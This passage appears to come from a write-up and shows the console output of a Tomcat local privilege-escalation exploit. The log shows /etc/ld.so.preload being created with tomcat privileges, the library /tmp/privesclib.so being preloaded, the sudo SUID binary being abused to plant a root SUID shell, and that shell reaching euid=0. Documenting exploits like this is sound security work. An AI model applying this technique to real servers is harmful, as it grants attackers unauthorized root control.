 You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
重启tomcat ... ...
[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges:
-rw-r--r-- 1 tomcat7 root 19 May 30 22:49 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1037528 May 30 22:49 /tmp/tomcatrootsh
Please tell me you're seeing this too ;)
[+] Executing the rootshell /tmp/tomcatrootsh now!
tomcatrootsh-4.3# id
uid=112(tomcat7) gid=119(tomcat7) euid=0(root) groups=119(tomcat7),27(sudo)